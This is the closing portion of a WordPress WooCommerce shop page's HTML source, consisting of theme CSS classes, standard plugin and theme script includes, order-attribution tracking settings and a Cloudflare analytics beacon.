!important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/twzyyg.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/twzyyg.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"c54c1b0adb","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.2" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.4"},"ajaxurl":"https:\/\/twzyyg.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/twzyyg.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=49415fe6a9266f32f1f2" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_cd15fe5e04ec3656103049300a6d5618","fragment_name":"wc_fragments_cd15fe5e04ec3656103049300a6d5618","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.6.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41659a913b9f4e7682513667d9e9cd0c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 1.3539669513702 seconds, on 05-01-26 19:27:10 --><!-- via php -->